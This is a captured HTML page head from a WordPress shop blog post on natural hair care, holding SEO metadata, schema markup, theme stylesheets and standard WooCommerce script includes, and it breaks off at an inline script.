

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/how-to-care-hair/
body_size: 35692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to care for hair naturally? Get to Know all about hair : Image: Details</title>
	<meta name="description" content="How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips-Know All about hair: Image: Definition" />
	<link rel="canonical" href="https://vedicline.com/how-to-care-hair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to care for hair naturally? Get to Know all about hair : Image: Details" />
	<meta property="og:description" content="How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips-Know All about hair: Image: Definition" />
	<meta property="og:url" content="http://vedicline.com/how-to-care-hair/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2021-10-30T07:41:51+00:00" />
	<meta property="article:modified_time" content="2021-10-30T07:44:32+00:00" />
	<meta property="og:image" content="http://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://vedicline.com/how-to-care-hair/#article","isPartOf":{"@id":"http://vedicline.com/how-to-care-hair/"},"author":{"name":"","@id":""},"headline":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips","datePublished":"2021-10-30T07:41:51+00:00","dateModified":"2021-10-30T07:44:32+00:00","mainEntityOfPage":{"@id":"http://vedicline.com/how-to-care-hair/"},"wordCount":1422,"commentCount":0,"publisher":{"@id":"https://vedicline.com/#organization"},"image":{"@id":"http://vedicline.com/how-to-care-hair/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg","keywords":["All Hair tests","All Hair types","causes of hair","hair care routine","hair care tips","hair issues","hair problem","hair treatment","how to care hair","how to take care of hair","how to take care of hair naturally","how to take care of your hair"],"articleSection":["Hair Care"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://vedicline.com/how-to-care-hair/#respond"]}]},{"@type":"WebPage","@id":"http://vedicline.com/how-to-care-hair/","url":"http://vedicline.com/how-to-care-hair/","name":"How to care for hair naturally? Get to Know all about hair : Image: Details","isPartOf":{"@id":"https://vedicline.com/#website"},"primaryImageOfPage":{"@id":"http://vedicline.com/how-to-care-hair/#primaryimage"},"image":{"@id":"http://vedicline.com/how-to-care-hair/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg","datePublished":"2021-10-30T07:41:51+00:00","dateModified":"2021-10-30T07:44:32+00:00","description":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips-Know All about hair: Image: Definition","breadcrumb":{"@id":"http://vedicline.com/how-to-care-hair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://vedicline.com/how-to-care-hair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/how-to-care-hair/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg","width":1200,"height":600,"caption":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips"},{"@type":"BreadcrumbList","@id":"http://vedicline.com/how-to-care-hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips"}]},{"@type":"WebSite","@id":"https://vedicline.com/#website","url":"https://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"https://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vedicline.com/#organization","name":"Vedicline","url":"https://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"https://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips Comments Feed" href="https://vedicline.com/how-to-care-hair/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
